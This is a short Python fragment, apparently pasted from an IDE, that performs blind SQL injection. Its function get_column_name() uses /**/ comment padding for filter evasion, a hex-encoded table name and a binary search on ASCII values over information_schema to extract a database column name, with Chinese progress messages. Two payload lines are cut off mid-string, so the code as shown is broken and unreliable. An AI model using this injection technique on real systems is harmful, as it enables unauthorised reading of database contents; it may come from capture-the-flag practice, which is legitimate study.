 1 个用法
def get_column_name():
    print("[*] 正在确认列名...")
    c_name = ""
    # 假设列名长度不超过 20
    length = 0
    for l in range(1, 21):
        if check(
                f"(SELECT/**/LENGTH(column_name)/**/FROM/**/information_schema.columns/**/WHERE/**/table_name=0x49535f4b4559/*
            length = l
            break
    for i in range(1, length + 1):
        low, high = 32, 126
        while low <= high:
            mid = (low + high) // 2
            sql = f"ASCII(SUBSTR((SELECT/**/column_name/**/FROM/**/information_schema.columns/**/WHERE/**/table_name=0x49535f4
            if check(sql):
                low = mid + 1
            else:
                high = mid - 1
        c_name += chr(low)
    print(f"[+] 确认列名为: {c_name}")
    return c_name